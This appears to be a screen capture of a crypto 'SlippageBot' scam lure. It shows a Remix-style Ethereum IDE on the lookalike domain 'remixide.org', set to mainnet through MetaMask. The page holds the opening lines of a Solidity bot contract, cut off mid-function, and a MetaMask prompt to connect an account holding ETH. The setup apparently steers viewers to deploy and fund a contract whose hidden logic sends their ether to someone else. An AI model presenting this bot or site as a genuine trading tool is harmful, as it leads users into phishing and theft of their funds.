 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>
@DenisSolWeb3
MetaMask Notification
Back
2 of 2
https://remixide.org
Connect to Account 1
(0xf5a...75ab)
Allow this site to:
Select all
New account
Account 1 (0xf5a...75...
1.289 ETH
Account 2 (0x26c...1503)
0 ETH
Only connect with sites you trust. Learn more
Cancel
Connect